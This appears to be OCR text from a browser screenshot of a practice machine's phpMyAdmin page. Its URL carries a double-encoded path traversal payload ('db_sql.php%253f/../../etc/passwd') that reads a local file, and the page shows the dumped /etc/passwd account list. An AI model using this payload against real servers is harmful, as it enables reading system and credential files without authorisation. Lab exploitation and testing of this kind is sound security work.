 No seguro
datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
120%
9
phpMyAdmin
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Recent Favorites
New
information_schema
votebox
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/
nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/
nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/
sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/
nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin admin:x:1000:1000::/home/admin:/bin/bash mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin